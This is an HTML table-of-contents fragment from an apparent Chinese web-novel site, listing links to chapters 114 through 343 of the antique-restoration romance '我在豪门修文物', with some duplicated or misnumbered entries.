						                                                                          						  						    <li><a href='/167_167219/5131232.html' title='我在豪门修文物 第114章 不离不弃'>第114章 不离不弃</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第115章 顾家千金' href='/167_167219/5131238.html'>第115章 顾家千金</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第116章 追问逼问" href="/167_167219/5131235.html">第116章 追问逼问</a></li>
						                                                                          						  							<li><a href="/167_167219/5131237.html" title="我在豪门修文物 第117章 修复方案">第117章 修复方案</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第119章 投票结果' href='/167_167219/5131233.html'>第119章 投票结果</a></li>
						                                                                          						  							<li><a href="/167_167219/5131231.html" title="我在豪门修文物 第120章 美女陷害">第120章 美女陷害</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第121章 一张照片" href="/167_167219/5131229.html">第121章 一张照片</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第122章 水晶印章' href='/167_167219/5131228.html'>第122章 水晶印章</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131288.html' title='我在豪门修文物 第123章 修复如初'>第123章 修复如初</a></li>
						                                                                          						  							<li><a href="/167_167219/5131319.html" title="我在豪门修文物 第124章 宠妻狂魔">第124章 宠妻狂魔</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第125章 巨额讹诈" href="/167_167219/5131333.html">第125章 巨额讹诈</a></li>
						                                                                          						  							<li><a href="/167_167219/5131329.html" title="我在豪门修文物 第126章 阴狠算计">第126章 阴狠算计</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131313.html' title='我在豪门修文物 第127章 断绝关系'>第127章 断绝关系</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第128章 身份暴露' href='/167_167219/5131314.html'>第128章 身份暴露</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第129章 车祸死亡" href="/167_167219/5131336.html">第129章 车祸死亡</a></li>
						                                                                          						  							<li><a href="/167_167219/5131327.html" title="我在豪门修文物 第131章 后悔太迟">第131章 后悔太迟</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第132章 森严检查' href='/167_167219/5131322.html'>第132章 森严检查</a></li>
						                                                                          						  							<li><a href="/167_167219/5131317.html" title="我在豪门修文物 第133章 坑了一把">第133章 坑了一把</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第134章 主动辞职" href="/167_167219/5131406.html">第134章 主动辞职</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第135章 修为突破' href='/167_167219/5131407.html'>第135章 修为突破</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131401.html' title='我在豪门修文物 第136章 被逼道歉'>第136章 被逼道歉</a></li>
						                                                                          						  							<li><a href="/167_167219/5131409.html" title="我在豪门修文物 第137章 遗失画作">第137章 遗失画作</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第138章 简单粗暴" href="/167_167219/5131410.html">第138章 简单粗暴</a></li>
						                                                                          						  							<li><a href="/167_167219/5131404.html" title="我在豪门修文物 第139章 贵客登门">第139章 贵客登门</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131414.html' title='我在豪门修文物 第140章 狂妄到底'>第140章 狂妄到底</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第141章 苦苦哀求' href='/167_167219/5131411.html'>第141章 苦苦哀求</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第142章 魔高一丈" href="/167_167219/5131415.html">第142章 魔高一丈</a></li>
						                                                                          						  							<li><a href="/167_167219/5131413.html" title="我在豪门修文物 第143章 民窑青花">第143章 民窑青花</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第144章 再次捡漏' href='/167_167219/5131491.html'>第144章 再次捡漏</a></li>
						                                                                          						  							<li><a href="/167_167219/5131483.html" title="我在豪门修文物 第145章 鉴定错误">第145章 鉴定错误</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第146章 无偿捐献" href="/167_167219/5131487.html">第146章 无偿捐献</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第147章 古家面子' href='/167_167219/5131497.html'>第147章 古家面子</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131498.html' title='我在豪门修文物 第148章 拍下地图'>第148章 拍下地图</a></li>
						                                                                          						  							<li><a href="/167_167219/5131486.html" title="我在豪门修文物 第151章 计划报复">第151章 计划报复</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第152章 第一场赌" href="/167_167219/5131484.html">第152章 第一场赌</a></li>
						                                                                          						  							<li><a href="/167_167219/5131494.html" title="我在豪门修文物 第153章 第二场赌">第153章 第二场赌</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131495.html' title='我在豪门修文物 第154章 第三场赌'>第154章 第三场赌</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第155章 开始修复' href='/167_167219/5131480.html'>第155章 开始修复</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第156章 碰碎文物" href="/167_167219/5131571.html">第156章 碰碎文物</a></li>
						                                                                          						  							<li><a href="/167_167219/5131572.html" title="我在豪门修文物 第157章 陈家拜寿">第157章 陈家拜寿</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第158章 陈老夫人' href='/167_167219/5131574.html'>第158章 陈老夫人</a></li>
						                                                                          						  							<li><a href="/167_167219/5131561.html" title="我在豪门修文物 第159章 血拼一场">第159章 血拼一场</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第160章 强势归来" href="/167_167219/5131579.html">第160章 强势归来</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第161章 弋州林氏' href='/167_167219/5131569.html'>第161章 弋州林氏</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131570.html' title='我在豪门修文物 第162章 一一清算'>第162章 一一清算</a></li>
						                                                                          						  							<li><a href="/167_167219/5131573.html" title="我在豪门修文物 第163章 不修就滚">第163章 不修就滚</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第164章 拒绝投资" href="/167_167219/5131575.html">第164章 拒绝投资</a></li>
						                                                                          						  							<li><a href="/167_167219/5131576.html" title="我在豪门修文物 第165章 财大气粗">第165章 财大气粗</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131638.html' title='我在豪门修文物 第167章 聚集一堂'>第167章 聚集一堂</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第168章 损毁漆器' href='/167_167219/5131654.html'>第168章 损毁漆器</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第169章 达成合作" href="/167_167219/5131650.html">第169章 达成合作</a></li>
						                                                                          						  							<li><a href="/167_167219/5131639.html" title="我在豪门修文物 第170章 密室藏宝">第170章 密室藏宝</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第171章 功败垂成' href='/167_167219/5131649.html'>第171章 功败垂成</a></li>
						                                                                          						  							<li><a href="/167_167219/5131643.html" title="我在豪门修文物 第172章 以死明志">第172章 以死明志</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第173章 瞿老去世" href="/167_167219/5131653.html">第173章 瞿老去世</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第174章 继承遗产' href='/167_167219/5131655.html'>第174章 继承遗产</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131646.html' title='我在豪门修文物 第175章 前往庆州'>第175章 前往庆州</a></li>
						                                                                          						  							<li><a href="/167_167219/5131661.html" title="我在豪门修文物 第176章 各方算计">第176章 各方算计</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第177章" href="/167_167219/5131728.html">第177章</a></li>
						                                                                          						  							<li><a href="/167_167219/5131723.html" title="我在豪门修文物 第178章 一出大戏">第178章 一出大戏</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131709.html' title='我在豪门修文物 第179章 白家少爷'>第179章 白家少爷</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第180章 遗产之争' href='/167_167219/5131736.html'>第180章 遗产之争</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第181章 局面翻转" href="/167_167219/5131704.html">第181章 局面翻转</a></li>
						                                                                          						  							<li><a href="/167_167219/5131708.html" title="我在豪门修文物 第182章 庆州事了">第182章 庆州事了</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第183章 到服务区' href='/167_167219/5131720.html'>第183章 到服务区</a></li>
						                                                                          						  							<li><a href="/167_167219/5131711.html" title="我在豪门修文物 第184章 常锋过往">第184章 常锋过往</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第184章 常锋过往" href="/167_167219/5131703.html">第184章 常锋过往</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第185章 机关算尽' href='/167_167219/5131759.html'>第185章 机关算尽</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131807.html' title='我在豪门修文物 第186章 古董被偷'>第186章 古董被偷</a></li>
						                                                                          						  							<li><a href="/167_167219/5131791.html" title="我在豪门修文物 第187章 发现古董">第187章 发现古董</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第188章 找上门来" href="/167_167219/5131802.html">第188章 找上门来</a></li>
						                                                                          						  							<li><a href="/167_167219/5131795.html" title="我在豪门修文物 第189章 安全脱逃">第189章 安全脱逃</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131790.html' title='我在豪门修文物 第190章 虚张声势'>第190章 虚张声势</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第191章 彻底解决' href='/167_167219/5131816.html'>第191章 彻底解决</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第192章 需要输血" href="/167_167219/5131808.html">第192章 需要输血</a></li>
						                                                                          						  							<li><a href="/167_167219/5131815.html" title="我在豪门修文物 第193章 失血过多">第193章 失血过多</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第194章 上京归来' href='/167_167219/5131814.html'>第194章 上京归来</a></li>
						                                                                          						  							<li><a href="/167_167219/5131839.html" title="我在豪门修文物 第195章 强势动手">第195章 强势动手</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第196章 围堵上门" href="/167_167219/5131909.html">第196章 围堵上门</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第197章 家族败落' href='/167_167219/5131868.html'>第197章 家族败落</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131910.html' title='我在豪门修文物 第198章 继续修复'>第198章 继续修复</a></li>
						                                                                          						  							<li><a href="/167_167219/5131870.html" title="我在豪门修文物 第199章 偏心偏爱">第199章 偏心偏爱</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第200章 纨绔互殴" href="/167_167219/5131911.html">第200章 纨绔互殴</a></li>
						                                                                          						  							<li><a href="/167_167219/5131904.html" title="我在豪门修文物 第201章 你先救谁">第201章 你先救谁</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131912.html' title='我在豪门修文物 第202章 敌人身份'>第202章 敌人身份</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第203章 多管闲事' href='/167_167219/5131913.html'>第203章 多管闲事</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第204章 古爷逃走" href="/167_167219/5131908.html">第204章 古爷逃走</a></li>
						                                                                          						  							<li><a href="/167_167219/5131926.html" title="我在豪门修文物 第205章 古爷图谋">第205章 古爷图谋</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第206章 忿恨不甘' href='/167_167219/5131956.html'>第206章 忿恨不甘</a></li>
						                                                                          						  							<li><a href="/167_167219/5131960.html" title="我在豪门修文物 第207章 一身铁骨">第207章 一身铁骨</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第208章 有仇报仇" href="/167_167219/5132002.html">第208章 有仇报仇</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第209章 趋吉避凶' href='/167_167219/5131993.html'>第209章 趋吉避凶</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132001.html' title='我在豪门修文物 第210章'>第210章</a></li>
						                                                                          						  							<li><a href="/167_167219/5131994.html" title="我在豪门修文物 第211章 离婚前兆">第211章 离婚前兆</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第212章 同学年少" href="/167_167219/5131988.html">第212章 同学年少</a></li>
						                                                                          						  							<li><a href="/167_167219/5131989.html" title="我在豪门修文物 第213章 悲催纨绔">第213章 悲催纨绔</a></li>
						                                                                          						  						    <li><a href='/167_167219/5131978.html' title='我在豪门修文物 第214章 横生变故'>第214章 横生变故</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第215章 精神赔偿' href='/167_167219/5132028.html'>第215章 精神赔偿</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第216章 徐家事了" href="/167_167219/5132075.html">第216章 徐家事了</a></li>
						                                                                          						  							<li><a href="/167_167219/5132071.html" title="我在豪门修文物 第217章 争抢病房">第217章 争抢病房</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第218章 强制转院' href='/167_167219/5132091.html'>第218章 强制转院</a></li>
						                                                                          						  							<li><a href="/167_167219/5132080.html" title="我在豪门修文物 第219章 贺家兄弟">第219章 贺家兄弟</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第220章 登贺家门" href="/167_167219/5132065.html">第220章 登贺家门</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第221章 世家豪门' href='/167_167219/5132076.html'>第221章 世家豪门</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132089.html' title='我在豪门修文物 第222章 虚惊一场'>第222章 虚惊一场</a></li>
						                                                                          						  							<li><a href="/167_167219/5132086.html" title="我在豪门修文物 第223章 低调奢华">第223章 低调奢华</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第224章 付家千金" href="/167_167219/5132088.html">第224章 付家千金</a></li>
						                                                                          						  							<li><a href="/167_167219/5132120.html" title="我在豪门修文物 第225章 古画作者">第225章 古画作者</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132159.html' title='我在豪门修文物 第226章 初次见面'>第226章 初次见面</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第227章 拒绝帮忙' href='/167_167219/5132175.html'>第227章 拒绝帮忙</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第228章 间接报复" href="/167_167219/5132164.html">第228章 间接报复</a></li>
						                                                                          						  							<li><a href="/167_167219/5132166.html" title="我在豪门修文物 第229章 医院碰面">第229章 医院碰面</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第230章 略有好感' href='/167_167219/5132160.html'>第230章 略有好感</a></li>
						                                                                          						  							<li><a href="/167_167219/5132158.html" title="我在豪门修文物 第231章 闪婚真相">第231章 闪婚真相</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第232章 医院示威" href="/167_167219/5132177.html">第232章 医院示威</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第233章 谁是小三' href='/167_167219/5132178.html'>第233章 谁是小三</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132162.html' title='我在豪门修文物 第234章'>第234章</a></li>
						                                                                          						  							<li><a href="/167_167219/5132197.html" title="我在豪门修文物 第235章">第235章</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第236章 刻意针对" href="/167_167219/5132242.html">第236章 刻意针对</a></li>
						                                                                          						  							<li><a href="/167_167219/5132269.html" title="我在豪门修文物 第237章 来赌一场">第237章 来赌一场</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132249.html' title='我在豪门修文物 第238章 古画揭秘'>第238章 古画揭秘</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第239章 姐妹见面' href='/167_167219/5132262.html'>第239章 姐妹见面</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第240章 半夜混战" href="/167_167219/5132231.html">第240章 半夜混战</a></li>
						                                                                          						  							<li><a href="/167_167219/5132237.html" title="我在豪门修文物 第241章 鲁家报复">第241章 鲁家报复</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第242章 贪心不足' href='/167_167219/5132247.html'>第242章 贪心不足</a></li>
						                                                                          						  							<li><a href="/167_167219/5132246.html" title="我在豪门修文物 第243章 暴发户">第243章 暴发户</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第244章 发现异常" href="/167_167219/5132265.html">第244章 发现异常</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第245章 打上门来' href='/167_167219/5132299.html'>第245章 打上门来</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132298.html' title='我在豪门修文物 第246章 揭穿真相'>第246章 揭穿真相</a></li>
						                                                                          						  							<li><a href="/167_167219/5132339.html" title="我在豪门修文物 第247章 贺家上门">第247章 贺家上门</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第248章 胡搅蛮缠" href="/167_167219/5132322.html">第248章 胡搅蛮缠</a></li>
						                                                                          						  							<li><a href="/167_167219/5132352.html" title="我在豪门修文物 第249章 贺家家主">第249章 贺家家主</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132334.html' title='我在豪门修文物 第250章 狗急跳墙'>第250章 狗急跳墙</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第251章 一无所有' href='/167_167219/5132338.html'>第251章 一无所有</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第252章" href="/167_167219/5132350.html">第252章</a></li>
						                                                                          						  							<li><a href="/167_167219/5132358.html" title="我在豪门修文物 第253章 给下马威">第253章 给下马威</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第254章 以死相逼' href='/167_167219/5132329.html'>第254章 以死相逼</a></li>
						                                                                          						  							<li><a href="/167_167219/5132371.html" title="我在豪门修文物 第255章 自杀真相">第255章 自杀真相</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第256章 登门拜访" href="/167_167219/5132389.html">第256章 登门拜访</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第257章 固定资产' href='/167_167219/5132413.html'>第257章 固定资产</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132397.html' title='我在豪门修文物 第259章 虚假温情'>第259章 虚假温情</a></li>
						                                                                          						  							<li><a href="/167_167219/5132439.html" title="我在豪门修文物 第260章 上门祭拜">第260章 上门祭拜</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第261章 处理结果" href="/167_167219/5132420.html">第261章 处理结果</a></li>
						                                                                          						  							<li><a href="/167_167219/5132434.html" title="我在豪门修文物 第262章 姊妹情深">第262章 姊妹情深</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132412.html' title='我在豪门修文物 第263章 去买年货'>第263章 去买年货</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第264章 逛古玩街' href='/167_167219/5132444.html'>第264章 逛古玩街</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第265章 汪家姐妹" href="/167_167219/5132440.html">第265章 汪家姐妹</a></li>
						                                                                          						  							<li><a href="/167_167219/5132464.html" title="我在豪门修文物 第257章 争夺摆件">第257章 争夺摆件</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第258章 生死一瞬' href='/167_167219/5132465.html'>第258章 生死一瞬</a></li>
						                                                                          						  							<li><a href="/167_167219/5132474.html" title="我在豪门修文物 第259章 兄妹见面">第259章 兄妹见面</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第260章 蒋家日常" href="/167_167219/5132502.html">第260章 蒋家日常</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第261章 部署人手' href='/167_167219/5132499.html'>第261章 部署人手</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132495.html' title='我在豪门修文物 第262章 准备过年'>第262章 准备过年</a></li>
						                                                                          						  							<li><a href="/167_167219/5132528.html" title="我在豪门修文物 第263章 下马威">第263章 下马威</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第264章 奔者为妾" href="/167_167219/5132531.html">第264章 奔者为妾</a></li>
						                                                                          						  							<li><a href="/167_167219/5132503.html" title="我在豪门修文物 第265章 你敢动手">第265章 你敢动手</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132534.html' title='我在豪门修文物 第266章 接受检查'>第266章 接受检查</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第267章 留下一命' href='/167_167219/5132548.html'>第267章 留下一命</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第268章 红玉摆件" href="/167_167219/5132544.html">第268章 红玉摆件</a></li>
						                                                                          						  							<li><a href="/167_167219/5132555.html" title="我在豪门修文物 第269章 找上门来">第269章 找上门来</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第270章 下跪磕头' href='/167_167219/5132606.html'>第270章 下跪磕头</a></li>
						                                                                          						  							<li><a href="/167_167219/5132585.html" title="我在豪门修文物 第271章 路遇碰瓷">第271章 路遇碰瓷</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第272章 情窦初开" href="/167_167219/5132580.html">第272章 情窦初开</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第273章 深入调查' href='/167_167219/5132589.html'>第273章 深入调查</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132786.html' title='我在豪门修文物 第274章 愿意道歉'>第274章 愿意道歉</a></li>
						                                                                          						  							<li><a href="/167_167219/5132609.html" title="我在豪门修文物 第275章 口无遮拦">第275章 口无遮拦</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第276章 道馆来人" href="/167_167219/5132614.html">第276章 道馆来人</a></li>
						                                                                          						  							<li><a href="/167_167219/5132634.html" title="我在豪门修文物 第277章 上门踢馆">第277章 上门踢馆</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132647.html' title='我在豪门修文物 第278章 女老板'>第278章 女老板</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第279章 翻脸无情' href='/167_167219/5132656.html'>第279章 翻脸无情</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第280章" href="/167_167219/5132672.html">第280章</a></li>
						                                                                          						  							<li><a href="/167_167219/5132675.html" title="我在豪门修文物 第281章 找上门来">第281章 找上门来</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第282章 长辈提点' href='/167_167219/5132673.html'>第282章 长辈提点</a></li>
						                                                                          						  							<li><a href="/167_167219/5132689.html" title="我在豪门修文物 第283 不准装修">第283 不准装修</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第284章 出口贸易" href="/167_167219/5132682.html">第284章 出口贸易</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第285章 蒋家很穷' href='/167_167219/5132710.html'>第285章 蒋家很穷</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132740.html' title='我在豪门修文物 第286章 欺男霸女'>第286章 欺男霸女</a></li>
						                                                                          						  							<li><a href="/167_167219/5132721.html" title="我在豪门修文物 第287章">第287章</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第288章 阴差阳错" href="/167_167219/5132739.html">第288章 阴差阳错</a></li>
						                                                                          						  							<li><a href="/167_167219/5132759.html" title="我在豪门修文物 第289章 撒泼叫骂">第289章 撒泼叫骂</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132766.html' title='我在豪门修文物 第290章 越俎代庖'>第290章 越俎代庖</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第291章 溜之大吉' href='/167_167219/5132758.html'>第291章 溜之大吉</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第292章 突然自残" href="/167_167219/5132768.html">第292章 突然自残</a></li>
						                                                                          						  							<li><a href="/167_167219/5132779.html" title="我在豪门修文物 第293章 伤口异常">第293章 伤口异常</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第294章 找上门来' href='/167_167219/5132783.html'>第294章 找上门来</a></li>
						                                                                          						  							<li><a href="/167_167219/5132822.html" title="我在豪门修文物 第295章 一起过去">第295章 一起过去</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第296章 泄露消息" href="/167_167219/5132832.html">第296章 泄露消息</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第297章 不给面子' href='/167_167219/5132831.html'>第297章 不给面子</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132839.html' title='我在豪门修文物 第298章 罪不至死'>第298章 罪不至死</a></li>
						                                                                          						  							<li><a href="/167_167219/5132846.html" title="我在豪门修文物 第299章 挟持人质">第299章 挟持人质</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第300章 赤子之心" href="/167_167219/5132841.html">第300章 赤子之心</a></li>
						                                                                          						  							<li><a href="/167_167219/5132849.html" title="我在豪门修文物 第301章 登门请罪">第301章 登门请罪</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132864.html' title='我在豪门修文物 第302章 袁老夫人'>第302章 袁老夫人</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第303章 决定离婚' href='/167_167219/5132883.html'>第303章 决定离婚</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第304章 离婚条件" href="/167_167219/5132868.html">第304章 离婚条件</a></li>
						                                                                          						  							<li><a href="/167_167219/5132903.html" title="我在豪门修文物 第305章">第305章</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第306章 病痛折磨' href='/167_167219/5132938.html'>第306章 病痛折磨</a></li>
						                                                                          						  							<li><a href="/167_167219/5132924.html" title="我在豪门修文物 第307章 阴狠布局">第307章 阴狠布局</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第308章 口舌之争" href="/167_167219/5132968.html">第308章 口舌之争</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第309章 去医院' href='/167_167219/5132956.html'>第309章 去医院</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132926.html' title='我在豪门修文物 第310章 厚颜无耻'>第310章 厚颜无耻</a></li>
						                                                                          						  							<li><a href="/167_167219/5132897.html" title="我在豪门修文物 第311章 来者不善">第311章 来者不善</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第312章" href="/167_167219/5132943.html">第312章</a></li>
						                                                                          						  							<li><a href="/167_167219/5132939.html" title="我在豪门修文物 第313章 调查小组">第313章 调查小组</a></li>
						                                                                          						  						    <li><a href='/167_167219/5132928.html' title='我在豪门修文物 第314章 去四合院'>第314章 去四合院</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第315章 算计失败' href='/167_167219/5132985.html'>第315章 算计失败</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第316章 大手笔" href="/167_167219/5132979.html">第316章 大手笔</a></li>
						                                                                          						  							<li><a href="/167_167219/5133009.html" title="我在豪门修文物 第317章 猎鹰主使">第317章 猎鹰主使</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第318章 明家推测' href='/167_167219/5133003.html'>第318章 明家推测</a></li>
						                                                                          						  							<li><a href="/167_167219/5133011.html" title="我在豪门修文物 第319章 服个软">第319章 服个软</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第320章 杀人埋尸" href="/167_167219/5133014.html">第320章 杀人埋尸</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第321章 他的决定' href='/167_167219/5133019.html'>第321章 他的决定</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133028.html' title='我在豪门修文物 第322章 垂死挣扎'>第322章 垂死挣扎</a></li>
						                                                                          						  							<li><a href="/167_167219/5133037.html" title="我在豪门修文物 第323章 有备而来">第323章 有备而来</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第324章 北河赵家" href="/167_167219/5133024.html">第324章 北河赵家</a></li>
						                                                                          						  							<li><a href="/167_167219/5133052.html" title="我在豪门修文物 第325章 施以援手">第325章 施以援手</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133063.html' title='我在豪门修文物 第326章 谋杀未遂'>第326章 谋杀未遂</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第237章 身份曝光' href='/167_167219/5133083.html'>第237章 身份曝光</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第328章 疑兵之策" href="/167_167219/5133080.html">第328章 疑兵之策</a></li>
						                                                                          						  							<li><a href="/167_167219/5133095.html" title="我在豪门修文物 第329章 有了防备">第329章 有了防备</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第330章 丢人现眼' href='/167_167219/5133112.html'>第330章 丢人现眼</a></li>
						                                                                          						  							<li><a href="/167_167219/5133093.html" title="我在豪门修文物 第331章 咄咄逼人">第331章 咄咄逼人</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第332章 撬墙角" href="/167_167219/5133102.html">第332章 撬墙角</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第333章' href='/167_167219/5133108.html'>第333章</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133113.html' title='我在豪门修文物 第334章 明家大少'>第334章 明家大少</a></li>
						                                                                          						  							<li><a href="/167_167219/5133139.html" title="我在豪门修文物 第335章 宴会冲突">第335章 宴会冲突</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第336章 言语机锋" href="/167_167219/5133148.html">第336章 言语机锋</a></li>
						                                                                          						  							<li><a href="/167_167219/5133167.html" title="我在豪门修文物 第337章 恶名声">第337章 恶名声</a></li>
						                                                                          						  						    <li><a href='/167_167219/5133156.html' title='我在豪门修文物 第338章 一片好心'>第338章 一片好心</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第339章 父子对峙' href='/167_167219/5133164.html'>第339章 父子对峙</a></li>
						                                                                          						  						    <li><a title="我在豪门修文物 第340章 宴会进行" href="/167_167219/5133176.html">第340章 宴会进行</a></li>
						                                                                          						  							<li><a href="/167_167219/5133188.html" title="我在豪门修文物 第341章 诚意十足">第341章 诚意十足</a></li>
						                                                                          						  						    <li><a title='我在豪门修文物 第342章 十年等待' href='/167_167219/5133198.html'>第342章 十年等待</a></li>
						                                                                          						  							<li><a href="/167_167219/5133183.html" title="我在豪门修文物 第343章 联姻黄了">第343章 联姻黄了</a></li>
